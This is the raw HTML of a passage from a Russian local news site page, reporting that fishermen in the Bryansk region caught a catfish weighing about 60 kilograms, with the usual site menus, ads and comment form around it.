<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-137205" class="post-137205 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/60-%d0%ba%d0%b8%d0%bb%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d1%81%d0%be%d0%bc%d0%b0-%d0%bf%d0%be%d0%b9%d0%bc%d0%b0%d0%bb%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8\/","headline":"60-килограммового сома поймали брянские рыбаки","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/06\/CxP7QZcOXxE.jpg","dateCreated":"2022-06-19T14:41:49+00:00","datePublished":"2022-06-19T14:41:49+00:00","dateModified":"2022-06-19T14:41:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/60-%d0%ba%d0%b8%d0%bb%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d1%81%d0%be%d0%bc%d0%b0-%d0%bf%d0%be%d0%b9%d0%bc%d0%b0%d0%bb%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8/" /><a href="https://novozybkov.su/60-%d0%ba%d0%b8%d0%bb%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d1%81%d0%be%d0%bc%d0%b0-%d0%bf%d0%be%d0%b9%d0%bc%d0%b0%d0%bb%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2022/06/CxP7QZcOXxE.jpg" alt="60-килограммового сома поймали брянские рыбаки" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">60-килограммового сома поймали брянские рыбаки</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-06-19T14:41:49+03:00">19.06.2022</time> <time class="entry-time" datetime="2022-06-19T14:41:49+03:00">14:41</time></div></header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Об улове рыбаки рассказали 19 июня в соцсети Вконтакте. Вес рыбы достигает примерно 60 килограммов.<span id="more-137205"></span></p>
<p style="text-align: justify;">На следующий день рыбаки вытащили еще одного сома, практически такого же размера, сообщает <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://bryansknovosti.ru/" target="_blank" rel="noopener">bryansknovosti.ru</a></span>.</p>
<p style="text-align: justify;">Место улова не уточняется.</p>
<p><a href="https://novozybkov.su/wp-content/uploads/2022/06/uA0QvPZYf0c.jpg"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-137207" src="https://novozybkov.su/wp-content/uploads/2022/06/uA0QvPZYf0c.jpg" alt="" width="500" height="375" srcset="https://novozybkov.su/wp-content/uploads/2022/06/uA0QvPZYf0c.jpg 1000w, https://novozybkov.su/wp-content/uploads/2022/06/uA0QvPZYf0c-150x113.jpg 150w, https://novozybkov.su/wp-content/uploads/2022/06/uA0QvPZYf0c-768x576.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p style="text-align: justify;">Источник: ВК, Подслушано Брянск</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/60-%d0%ba%d0%b8%d0%bb%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d1%81%d0%be%d0%bc%d0%b0-%d0%bf%d0%be%d0%b9%d0%bc%d0%b0%d0%bb%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8/" data-a2a-title="60-килограммового сома поймали брянские рыбаки"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F60-%25d0%25ba%25d0%25b8%25d0%25bb%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bc%25d0%25bc%25d0%25be%25d0%25b2%25d0%25be%25d0%25b3%25d0%25be-%25d1%2581%25d0%25be%25d0%25bc%25d0%25b0-%25d0%25bf%25d0%25be%25d0%25b9%25d0%25bc%25d0%25b0%25d0%25bb%25d0%25b8-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%2F&amp;linkname=60-%D0%BA%D0%B8%D0%BB%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE%20%D1%81%D0%BE%D0%BC%D0%B0%20%D0%BF%D0%BE%D0%B9%D0%BC%D0%B0%D0%BB%D0%B8%20%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B5%20%D1%80%D1%8B%D0%B1%D0%B0%D0%BA%D0%B8" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F60-%25d0%25ba%25d0%25b8%25d0%25bb%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bc%25d0%25bc%25d0%25be%25d0%25b2%25d0%25be%25d0%25b3%25d0%25be-%25d1%2581%25d0%25be%25d0%25bc%25d0%25b0-%25d0%25bf%25d0%25be%25d0%25b9%25d0%25bc%25d0%25b0%25d0%25bb%25d0%25b8-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%2F&amp;linkname=60-%D0%BA%D0%B8%D0%BB%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE%20%D1%81%D0%BE%D0%BC%D0%B0%20%D0%BF%D0%BE%D0%B9%D0%BC%D0%B0%D0%BB%D0%B8%20%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B5%20%D1%80%D1%8B%D0%B1%D0%B0%D0%BA%D0%B8" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F60-%25d0%25ba%25d0%25b8%25d0%25bb%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bc%25d0%25bc%25d0%25be%25d0%25b2%25d0%25be%25d0%25b3%25d0%25be-%25d1%2581%25d0%25be%25d0%25bc%25d0%25b0-%25d0%25bf%25d0%25be%25d0%25b9%25d0%25bc%25d0%25b0%25d0%25bb%25d0%25b8-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%2F&amp;linkname=60-%D0%BA%D0%B8%D0%BB%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE%20%D1%81%D0%BE%D0%BC%D0%B0%20%D0%BF%D0%BE%D0%B9%D0%BC%D0%B0%D0%BB%D0%B8%20%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B5%20%D1%80%D1%8B%D0%B1%D0%B0%D0%BA%D0%B8" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F60-%25d0%25ba%25d0%25b8%25d0%25bb%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bc%25d0%25bc%25d0%25be%25d0%25b2%25d0%25be%25d0%25b3%25d0%25be-%25d1%2581%25d0%25be%25d0%25bc%25d0%25b0-%25d0%25bf%25d0%25be%25d0%25b9%25d0%25bc%25d0%25b0%25d0%25bb%25d0%25b8-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%2F&amp;linkname=60-%D0%BA%D0%B8%D0%BB%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE%20%D1%81%D0%BE%D0%BC%D0%B0%20%D0%BF%D0%BE%D0%B9%D0%BC%D0%B0%D0%BB%D0%B8%20%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B5%20%D1%80%D1%8B%D0%B1%D0%B0%D0%BA%D0%B8" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F60-%25d0%25ba%25d0%25b8%25d0%25bb%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bc%25d0%25bc%25d0%25be%25d0%25b2%25d0%25be%25d0%25b3%25d0%25be-%25d1%2581%25d0%25be%25d0%25bc%25d0%25b0-%25d0%25bf%25d0%25be%25d0%25b9%25d0%25bc%25d0%25b0%25d0%25bb%25d0%25b8-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%2F&amp;linkname=60-%D0%BA%D0%B8%D0%BB%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE%20%D1%81%D0%BE%D0%BC%D0%B0%20%D0%BF%D0%BE%D0%B9%D0%BC%D0%B0%D0%BB%D0%B8%20%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B5%20%D1%80%D1%8B%D0%B1%D0%B0%D0%BA%D0%B8" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F60-%25d0%25ba%25d0%25b8%25d0%25bb%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bc%25d0%25bc%25d0%25be%25d0%25b2%25d0%25be%25d0%25b3%25d0%25be-%25d1%2581%25d0%25be%25d0%25bc%25d0%25b0-%25d0%25bf%25d0%25be%25d0%25b9%25d0%25bc%25d0%25b0%25d0%25bb%25d0%25b8-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%2F&amp;linkname=60-%D0%BA%D0%B8%D0%BB%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE%20%D1%81%D0%BE%D0%BC%D0%B0%20%D0%BF%D0%BE%D0%B9%D0%BC%D0%B0%D0%BB%D0%B8%20%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B5%20%D1%80%D1%8B%D0%B1%D0%B0%D0%BA%D0%B8" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%be%d0%b3%d0%b8%d0%bb%d0%b0-%d0%bc%d0%be%d1%80%d1%8f%d0%ba%d0%be%d0%b2-%d1%86%d1%83%d1%81%d0%b8%d0%bc%d1%81%d0%ba/" rel="prev"><span class="meta-nav">&larr;</span> В Новозыбкове могила моряков Цусимского сражения заросла травой</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81-%d0%b6%d0%b0%d1%80%d1%8b-%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8/" rel="next">Градус жары растет в Брянской области <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/60-%D0%BA%D0%B8%D0%BB%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE-%D1%81%D0%BE%D0%BC%D0%B0-%D0%BF%D0%BE%D0%B9%D0%BC%D0%B0%D0%BB%D0%B8-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='137205' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c7b42d04db" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="155"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208647" class="post-208647 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script 